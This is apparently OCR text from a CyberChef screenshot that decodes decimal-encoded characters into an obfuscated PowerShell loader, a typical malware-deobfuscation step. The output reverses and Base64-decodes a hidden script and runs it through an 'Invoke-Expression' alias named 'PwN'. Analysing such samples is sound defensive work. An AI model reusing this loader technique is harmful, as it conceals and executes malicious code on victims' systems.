 Recipe
Find / Replace
Find
+"
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
From Decimal
Delimiter
Space
Support signed values
STEP
BAKE!
Auto Bake
Input
36+"57+"72+"118+"116+"77+"70+"98+"67+"50+"82+"71+"74+"88+"54+"89+"79+"65+"83+"106+"78+"101+"66+"1
20+"32+"61+"32+"34+"61+"107+"105+"73+"119+"108+"109+"101+"117+"65+"51+"98+"48+"116+"50+"99+"108+"
82+"69+"88+"122+"82+"87+"89+"118+"120+"109+"98+"51+"57+"71+"82+"99+"74+"121+"75+"121+"86+"50+"99+
"49+"82+"121+"75+"105+"119+"49+"99+"121+"86+"50+"99+"86+"120+"108+"79+"68+"74+"67+"75+"103+"103+"
71+"100+"104+"66+"70+"98+"104+"74+"88+"90+"48+"108+"71+"84+"116+"65+"83+"98+"108+"82+"88+"83+"116
+"85+"109+"100+"118+"49+"87+"90+"83+"112+"81+"68+"53+"82+"50+"98+"105+"82+"67+"73+"53+"82+"50+"98
+"67+"49+"67+"73+"105+"52+"50+"98+"112+"82+"88+"89+"121+"82+"72+"98+"112+"90+"71+"101+"108+"57+"8
3+"98+"118+"78+"109+"76+"121+"86+"50+"97+"106+"70+"71+"97+"115+"120+"87+"90+"111+"78+"110+"99+"10
8+"100+"51+"98+"119+"86+"71+"97+"48+"53+"121+"100+"51+"100+"51+"76+"118+"111+"122+"99+"119+"82+"7
2+"100+"111+"74+"67+"73+"112+"74+"88+"86+"116+"65+"67+"100+"122+"57+"71+"85+"103+"81+"50+"98+"111
+"82+"88+"90+"78+"49+"67+"73+"48+"78+"88+"90+"49+"70+"88+"90+"121+"74+"87+"90+"88+"49+"83+"90+"11
4+"57+"109+"100+"117+"108+"107+"67+"78+"48+"88+"89+"48+"70+"71+"82+"108+"120+"87+"97+"71+"66+"88+
"97+"54+"82+"83+"80+"108+"120+"87+"97+"109+"116+"72+"81+"103+"81+"51+"89+"108+"112+"109+"89+"80+"
27640
1
Raw Bytes
LF
Output
zl3UbBSPgkXZr5iclhGcpNGJJkQCK0QKiMVRBJCKlRXYlJ3Q6oTXthGdpJ3bnxWQjlmc0VWbtl3UukHawFmcn9GdwlncD5Se0
lmc1NWZT5SblR3c5N1Wg0DIyVGawl2YkkQCJoQDpUGdhVmcDpjOdVGZv1UZslmRu8USu0WZ0NXeTtFIsUGbpZkbvlGdh5Wa0N
XZERCKtFWZyR3UlxWaG5yTJ5SblR3c5NFI0NWZqJ2TtcXZOBSPgIXZ0lmcX1WYlJHdTVGbpZEJJkQCK0QKuVGcPpjOdVGZv1U
ZslmRu8USu0WZ0NXeTtFIsUWbh5EbsVnRuUGbpZEJo0WYlJHdTVGbpZkLPlkLtVGdzl3UgQ3YlpmYP1ydl5EI9AiclRWYlJVb
hVmc0NVZslmRkkQCJoQDiMmbl5iIgsCIl1WYOxGb1ZkLlxWaGRCI9ASZslmRu9Wa0FmbpR3clREJJkQCK0wepIyYuVmLiASZu
1CIu9Waz5WZ0hXZuUGbpZEJoAiZplQCK0wepkSZslmRtASZzJXdjVmUtASey9GdjVmcpRUZzFmYkASblRXSkxWaoNUL0V2RoA
ibpBSZslmRkgCajFWZy9mZJoQDpkgCNkncvR3YlJXaEV2chJGJg01Zulmc0N3WJkgCN0VKw0jbvlGdpN3bwBCL9VWdyR3ek0T
ey9GdhRmbh1EKyVGdl1WYyFGUblQCK0AKtFmchBVCK0wezVGbpZEdwlncj5WZg42bpR3YuVnZ" ; $OaET =
$9HvtMFbC2RGJX6YOASjNeBx.ToCharArray() ; [array]::Reverse($OaET) ; -join $OaET 2>&1> $null ;
$biPIv9ahScgYwGXl0FyV =
[SySteM.tExt.EnCOding]::uTf8.GetStRIng([SySTEm.COnVerT]::FrombASe64StRINg("$OaET")) ;
$ehyGknDcqxFwCYJz5vfot4T8 = "iN"+"vo"+"Ke"+"-e"+"xP"+"RE"+"ss"+"Io"+"n" ; neW-aLIAs -NAme PwN -
VAlUE $ehyGknDcqxFwCYJz5vfot4T8 -forCE ; pWN $biPIv9ahScgYwGXl0FyV ;
6388
1
16ms
Raw Bytes
LF